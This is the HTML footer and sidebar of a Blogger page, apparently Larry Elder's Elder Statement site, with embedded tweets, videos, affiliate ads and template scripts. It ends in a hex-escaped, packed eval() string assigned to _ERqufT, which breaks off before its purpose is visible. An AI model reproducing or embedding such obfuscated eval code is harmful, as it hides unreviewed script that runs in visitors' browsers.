     <script src="//z-na.amazon-adsystem.com/widgets/q?ServiceVersion=20070822&Operation=GetScript&ID=OneJS&WS=1"></script>
    </div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>Larry's Popular Tweets</h2>
<div class='widget-content'>
<blockquote class="twitter-tweet" data-lang="en"><p lang="und" dir="ltr"> <a href="https://t.co/I10uhzWZTC">pic.twitter.com/I10uhzWZTC</a></p>&mdash; Dustin (@snake_W1) <a href="https://twitter.com/snake_W1/status/1127512691990335488?ref_src=twsrc%5Etfw">May 12, 2019</a></blockquote> <script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image2'>
<h2>Podcasts</h2>
<div class='widget-content'>
<a href='http://www.larryelder.com/membership'>
<img alt='Podcasts' height='176' id='Image2_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiECk7IwvWfPUf1o6pIYcarz1NawtJ2qCCHCIXzLiBQ9MGZUh1YA5tszYDrd2-FzcmjZm7D8kTgpIkVtvIr9EQZdyEcqoucmIZ855RrtVUBgGkp-vIV3qglZfBpIrntn4_GwQxBlaMrsM4/s1600/Larry_Elder_Show1+small.png' width='296'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML11'>
<h2 class='title'>Larry's Popular III</h2>
<div class='widget-content'>
<blockquote class="twitter-tweet" data-lang="en"><p lang="und" dir="ltr"><a href="https://twitter.com/hashtag/SeparatedAtBirth?src=hash&amp;ref_src=twsrc%5Etfw">#SeparatedAtBirth</a>? <a href="https://t.co/38BOOF7ZbT">pic.twitter.com/38BOOF7ZbT</a></p>&mdash; Larry Elder (@larryelder) <a href="https://twitter.com/larryelder/status/1127511947807604738?ref_src=twsrc%5Etfw">May 12, 2019</a></blockquote> <script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image1'>
<h2>Become A Member Today And Get The First Month Free!</h2>
<div class='widget-content'>
<a href='http://www.larryelder.com/'>
<img alt='Become A Member Today And Get The First Month Free!' height='176' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgcsvWIADtNggPeCITt7agplyn11urY_FjN7S-uJdXfIyCq6argMuoxFl16OYXyqCKO3-wyLEFmwrSBmn1LpVT-0GF5FpjraJQ5eyYFiOh4UbgRaBfJLcLJpNnFvpd2v1Ey1YuqLLiFGIY/s1600/elderado.png' width='296'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML22'>
<h2 class='title'>Call the show toll free 3pm to 6pm when the show is live at: 888-971-SAGE (7243)</h2>
<div class='widget-content'>
<a href='http://crntalk.com/players/crn3_player.html' target='_blank'><img class='img-fluid' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiXJhey4jv7VhQjdMilB1bFy0oUZKxGaNSN54zF3W_0fjctsrRUEzzGWfQFM1uGXaukq5V84BcWfi8f6DDmX1MbBcwvVfUv3n4mY8UMB6JvgoxA1YDSHbpDSR-WkwVrfciZdCR-XhYRc6ab/s1600/listenlive.png'/></a>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML10'>
<h2 class='title'>Larry Elder/PragerU: Black Fathers Matter</h2>
<div class='widget-content'>
<iframe width="300" height="169" src="https://www.youtube.com/embed/FszQelEQ2KY" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen></iframe>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML32'>
<h2 class='title'>Cooking Product Deals</h2>
<div class='widget-content'>
<div class="alignleft">
     <script type="text/javascript">
           amzn_assoc_ad_type = "banner";
    amzn_assoc_marketplace = "amazon";
    amzn_assoc_region = "US";
    amzn_assoc_placement = "assoc_banner_placement_default";
    amzn_assoc_campaigns = "patiolawngarden";
    amzn_assoc_banner_type = "category";
    amzn_assoc_p = "12";
    amzn_assoc_isresponsive = "false";
    amzn_assoc_banner_id = "1TQJWTA6DPT300869P02";
    amzn_assoc_width = "300";
    amzn_assoc_height = "250";
    amzn_assoc_tracking_id = "elder1-20";
    amzn_assoc_linkid = "4e396cc8e957133c599963b1b390c704";
     </script>
     <script src="//z-na.amazon-adsystem.com/widgets/q?ServiceVersion=20070822&Operation=GetScript&ID=OneJS&WS=1"></script>
    </div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML12'>
<h2 class='title'>Quotes By Larry Elder</h2>
<div class='widget-content'>
<blockquote class="twitter-tweet" lang="en"><p>.<a href="https://twitter.com/Mare_bearsworld">@Mare_bearsworld</a> I would never attempt to speak for <a href="https://twitter.com/larryelder">@larryelder</a>, so I shall quote him. <a href="http://t.co/u7nsMjib5P">pic.twitter.com/u7nsMjib5P</a></p>&mdash; Don&#39;t Drone Me, Bro! (@mrgeology) <a href="https://twitter.com/mrgeology/status/543928303338655744">December 14, 2014</a></blockquote>
<script async src="//platform.twitter.com/widgets.js" charset="utf-8"></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML13'>
<h2 class='title'>Larry Elder on Fox &amp; Friends: Dems giving Trump Zero Credit On The Economy</h2>
<div class='widget-content'>
<iframe width="300" height="169" src="https://www.youtube.com/embed/YwhHLFoepb8" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen></iframe>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML14'>
<h2 class='title'>Victicrat 101: What Is A Victicrat?</h2>
<div class='widget-content'>
<iframe width="300" height="169" src="//www.youtube.com/embed/nhPqmJynQPU" frameborder="0" allowfullscreen></iframe>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML8'>
<h2 class='title'>Larry Elder and Dave Rubin: Conservatives, Black Lives Matter, Racism (Full Interview)</h2>
<div class='widget-content'>
<iframe width="300" height="169" src="https://www.youtube.com/embed/IFqVNPwsLNo" frameborder="0" allowfullscreen></iframe>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML17'>
<h2 class='title'>Larry's Fan Page</h2>
<div class='widget-content'>
<a href='https://www.facebook.com/TakeBackThisCountry' target='_blank'><img class='img-fluid' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhJmt3P0Xk9X-FqZOM9iT6QqHobjuOv5t-16lYxxNh3CGK3m3QWTOculiMFnyiOGKDY1kOlQMWWfM2GR6UOSUDcgU3PSnvWMBapvNN_aZrJSJzXmsK-iOmbw9_6453AhUwZOwib7FNwtfOm/s1600/facebook.png'/></a>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML7'>
<h2 class='title'>Right Sightings: Truth Doesn't Matter Anymore</h2>
<div class='widget-content'>
<blockquote class="twitter-tweet" data-lang="en"><p lang="en" dir="ltr">Whew! Now that the <a href="https://twitter.com/hashtag/MuellerReport?src=hash&amp;ref_src=twsrc%5Etfw">#MuellerReport</a> found no collusion, the democrats/media can get back to basics: calling <a href="https://twitter.com/realDonaldTrump?ref_src=twsrc%5Etfw">@realDonaldTrump</a> racist/fascist/sexist/xenophobic/antisemitic/homophobic/anti-Hispanic...</p>&mdash; Larry Elder (@larryelder) <a href="https://twitter.com/larryelder/status/1109345359602438144?ref_src=twsrc%5Etfw">March 23, 2019</a></blockquote> <script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML18'>
<h2 class='title'>Skype: Mon-Fri 3-6pm PT</h2>
<div class='widget-content'>
<a href='http://www.skype.com/en/' target='_blank'><img class='img-fluid' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEguxHhbu6Pk2XdS8XyLR0iNJZfuq58A-GytWhApCbPyqt09ABngCZBo8Z02_PnaYd-vHsU1foJEY6xkA-4YINH9WEwb3P55H-HbYKamn2Ou1dlJZQPzItuLJlH6sDGrfF0ts5EkIwbCu6Ep/s1600/skype.png'/></a>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML19'>
<h2 class='title'>Blogs &amp; National Columns</h2>
<div class='widget-content'>
<a href='http://www.elderstatement.com/search/label/Articles%20by%20Larry%20Elder' target='_blank'><img class='img-fluid' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi9VlzPD1cwi6gBbEL2N65KnC5zmPbGxrQxKRq-Rh6G5Svs4W_NCjm2-8BNIJXmThCKUuJg8FWSTm9OJAyylF7ADg4zbK-AH9dX9jiErtgeGG8Pzel64W64I6J7KxytOCq1ZEVKMT9fRSEA/s1600/articles.png'/></a>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML6'>
<h2 class='title'>Trayvon Martin:  Larry vs. Piers</h2>
<div class='widget-content'>
<iframe width="300" height="169" src="//www.youtube.com/embed/svIDcRFDaPY" frameborder="0" allowfullscreen></iframe>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.elderstatement.com/2015/06/low-information-citizens.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t2k3n2ZQT4ukBN2GmShCR2zReGV8XVMQqc-ofIF2ei565izQcDtOy6unISrw8N0YRpQ2XhKlfFKFD8nUof7P3nyURid8bh-KWH7ubwotte0RR06g=w72-h72-n-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='http://www.elderstatement.com/2015/06/low-information-citizens.html'>Low information citizens</a></div>
<div class='item-snippet'>Obama Supporters Sign Petition To Nuke Russia   By Mark Dice, Jun. 8, 2015     J oin us - become an Elderado today at:&#160; LarryElder.com    Fo...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.elderstatement.com/2016/07/hundreds-of-thousands-trapped-as-al.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgJpAi-fctbRFhTcsBJezNM1APhKIlgnH6jvNinNDwDb58mPnIEsocHIXWc5fbPDLQubENLBpZ6_HqnVuoTfFBC6TgxiaM5nErGuzsLbLdfQ492MSgKrl6Nul3uMItEkyw8NHUe1lACKOk/w72-h72-p-k-no-nu/Screen+Shot+2016-07-14+at+11.36.01+PM.png'/>
</a>
</div>
<div class='item-title'><a href='http://www.elderstatement.com/2016/07/hundreds-of-thousands-trapped-as-al.html'>Hundreds Of Thousands Trapped As Al-Qaeda Tries To Take Over Syria's Second Largest City</a></div>
<div class='item-snippet'>        By W estern J ournalism ,  July  12 , 2016&#160;      Almost 300,000 people are trapped without food, water, and fuel in the beleaguered ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.elderstatement.com/2018/08/california-cities-are-banning-plastic.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgOrgBfUvpk0t4t4NRasF6IaHripPhjChD0vB16Nq2ymlJJi5vvB5eIEvUXyHIFiHcEmeb46F4Rnjo9waW-ppayEiEdH9-VTtvyO61AxRTna7LNDiQwp55YsTRTvPAAq24SgEk0q7x9a0gU/w72-h72-p-k-no-nu/Screen+Shot+2018-08-09+at+11.41.29+AM.png'/>
</a>
</div>
<div class='item-title'><a href='http://www.elderstatement.com/2018/08/california-cities-are-banning-plastic.html'>California Cities are Banning Plastic Straws and It Sucks</a></div>
<div class='item-snippet'>      By CA Political Review ,  Aug. 08, 2018   On July 24, San Francisco city officials unanimously passed an ordinance forbidding the city...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.elderstatement.com/2014/10/red-faced.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEixnkvvaA-MAxaQpIxUCpp4MXzr1WnBRtrpjJvHjkngNcFoFbFXh8wUWqD9ANw2g0h898BD7c72pGmZsAIVRswHIwTVsc85FCwotzf7RjOwItCJstIBmdN7GsHRdT-x0IQXrNm4q7RHjZU/w72-h72-p-k-no-nu/seal.jpg'/>
</a>
</div>
<div class='item-title'><a href='http://www.elderstatement.com/2014/10/red-faced.html'>Red-faced!!!</a></div>
<div class='item-snippet'>DOJ In Strategic Retreat Over NYTimes Artice On Brown Shooting + Cop&#39;s Account Is Backed With Forensics      By Sundance, Oct. 17, 2014,...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='http://www.elderstatement.com/2014/09/hey-at-least-he-saluted.html'>Hey, at least he saluted</a></div>
<div class='item-snippet'>President Obama Gesture to Marines Dubbed &quot;Latte Salute&quot;      Source: &#160; www.abcnews.go.com    Follow Larry Elder on&#160; Twitter   ...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML28'>
<h2 class='title'>More Popular Larry Tweets</h2>
<div class='widget-content'>
<blockquote class="twitter-tweet" data-lang="en"><p lang="und" dir="ltr"><a href="https://twitter.com/hashtag/SeparatedAtBirth?src=hash&amp;ref_src=twsrc%5Etfw">#SeparatedAtBirth</a>? <a href="https://t.co/iWYx8ONMOo">pic.twitter.com/iWYx8ONMOo</a></p>&mdash; Larry Elder (@larryelder) <a href="https://twitter.com/larryelder/status/1127515529462177794?ref_src=twsrc%5Etfw">May 12, 2019</a></blockquote> <script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div id='lower'>
<div class='row' id='lower-wrapper'>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (A)'><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>Elder Statement</h2>
<div class='widget-content'>
<div dir="ltr" style="text-align: left;" trbidi="on">
<iframe allowfullscreen="" frameborder="0" height="250" src="https://www.youtube.com/embed/oww-4wdrvgI" width="480"></iframe></div>
</div>
</div></div>
</div>
<div class='lower-bod' id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (B)'><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Recent Post</h2>
<div class='widget-content'>
<div class="recentpoststyle">
<script type="text/javascript">
function showlatestposts(e) {
    for (var t = 0; t < posts_no; t++) {
        var r, s = e.feed.entry[t],
            n = s.title.$t;
        if (t == e.feed.entry.length) break;
        for (var a = 0; a < s.link.length; a++)
            if ("alternate" == s.link[a].rel) {
                r = s.link[a].href;
                break
            }
        n = n.link(r);
        var i = "... read more";
        i = i.link(r);
        var l = s.published.$t,
            o = l.substring(0, 4),
            u = l.substring(5, 7),
            c = l.substring(8, 10),
            m = new Array;
        if (m[1] = "Jan", m[2] = "Feb", m[3] = "Mar", m[4] = "Apr", m[5] = "May", m[6] = "Jun", m[7] = "Jul", m[8] = "Aug", m[9] = "Sep", m[10] = "Oct", m[11] = "Nov", m[12] = "Dec", "content" in s) var d = s.content.$t;
        else if ("summary" in s) var d = s.summary.$t;
        else var d = "";
        var v = /<\S[^>]*>/g;
        if (d = d.replace(v, ""), 1 == posts_date && document.write('<div class="post-date">' + m[parseInt(u, 10)] + " " + c + " " + o + "</div>"), document.write('<li class="recent-post-title">'), document.write(n), document.write('</li><div class="recent-post-summ">'), 1 == post_summary)
            if (d.length < summary_chars) document.write(d);
            else {
                d = d.substring(0, summary_chars);
                var f = d.lastIndexOf(" ");
                d = d.substring(0, f), document.write(d + " " )
            }
        document.write("</div>")
    }
}
</script>
<script type="text/javascript">
var posts_no = 2;
var posts_date = true;
var post_summary = true;
var summary_chars = 80;
</script>
<script src="/feeds/posts/default?orderby=published&amp;alt=json-in-script&amp;callback=showlatestposts">
</script>
<style type="text/css">
.recentpoststyle {
    list-style-type: none;
}
.recentpoststyle a {
    text-decoration: none;
    color: #49A8D1;
}
.recentpoststyle a:hover {
    color: #000;
}
.recentpoststyle li:before {
    float: left;
    z-index: 1;
    position: relative;
    font-size: 15px;
    font-weight: bold;
    color: #fff;
    background: #69B7E2;
    margin: 13px 5px 0px -6px;
    line-height: 30px;
    width: 30px;
    height: 30px;
    text-align: center;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
}
li.recent-post-title {
    margin: 7px 0;
    padding: 0;
}
.recent-post-title a {
    color: #444;
    text-decoration: none;
    font: 600 13px 'Montserrat';
}
.post-date {
    font-size: 11px;
    color: #999;
    margin:0;
}
.recent-post-summ {
    color: #777;
    padding: 0 0 15px;
    margin-bottom: 15px;
    font: 15px 'Open Sans', sans-serif;
    border-bottom: 1px solid #ececec;
}
</style></div>
</div>
<div class='clear'></div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (c)'><div class='widget ContactForm' data-version='1' id='ContactForm1'>
<h2 class='title'>Contact Us</h2>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<p></p>
Name
<br/>
<input class='contact-form-name' id='ContactForm1_contact-form-name' name='name' size='30' type='text' value=''/>
<p></p>
Email
<span style='font-weight: bolder;'>*</span>
<br/>
<input class='contact-form-email' id='ContactForm1_contact-form-email' name='email' size='30' type='text' value=''/>
<p></p>
Message
<span style='font-weight: bolder;'>*</span>
<br/>
<textarea class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' rows='5'></textarea>
<p></p>
<input class='contact-form-button contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='Send'/>
<p></p>
<div style='text-align: center; max-width: 222px; width: 100%'>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</div>
</form>
</div>
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
</div>
<div id='jugas_footer'>
<div class='copy-container row'>
<div class='jugas_footer_copyright' itemscope='itemscope' itemtype='http://schema.org/WPFooter'>
                        Designed with <i aria-hidden='true' class='fa fa-heart' style='color: red;'></i> by <a href='http://www.way2themes.com/' id='mycontent' rel='dofollow' title='Blogger Templates'>Way2Themes</a> | Distributed by <a href='https://gooyaabitemplates.com/' rel='dofollow' style='color:#00a68e;' target='_blank'>Gooyaabi Templates</a>
</div>
<div class='bottom-bar-social blue section' id='Footer social widget' name='Footer Social Widget'><div class='widget LinkList' data-version='1' id='LinkList236'>
<div class='widget-content'>
<ul id='social'>
<li><a class='twitter' href='https://twitter.com/larryelder' title='twitter'></a></li>
<li><a class='facebook' href='https://www.facebook.com/TakeBackThisCountry' title='facebook'></a></li>
<li><a class='gplus' href='#' title='gplus'></a></li>
<li><a class='instagram' href='http://instagram.com' title='instagram'></a></li>
<li><a class='rss' href='#' title='rss'></a></li>
<li><a class='email' href='#' title='email'></a></li>
<li><a class='youtube' href='#' title='youtube'></a></li>
<li><a class='pinterest' href='http://pinterest.com' title='pinterest'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
<script type='text/javascript'>
//<![CDATA[

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

function makemeSticky(e){function t(){var e=s.getBoundingClientRect();e.top<0?(n.className=a+" makesticking",n.style.width=i+"px"):n.className=a}var n=document.getElementById(e),s=document.createElement("div");n.parentNode.insertBefore(s,n);var i=n.offsetWidth,a=n.className+" makesticky";window.addEventListener("scroll",t,!1)}makemeSticky("stickymenu");

var _ERqufT= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4b\x20\x31\x35\x3d\x5b\x22\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x31\x34\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x77\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x31\x31\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x31\x31\x5c\x5c\x4f\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x31\x65\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x77\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x77\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x31\x31\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x55\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x59\x5c\x5c\x31\x65\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x59\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x31\x31\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x31\x31\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x5a\x5c\x5c\x77\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x46\x5c\x